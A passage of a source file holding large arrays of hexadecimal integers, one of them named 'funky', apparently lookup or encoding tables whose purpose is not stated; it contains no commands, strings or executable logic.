0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de]),
	funky = [0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 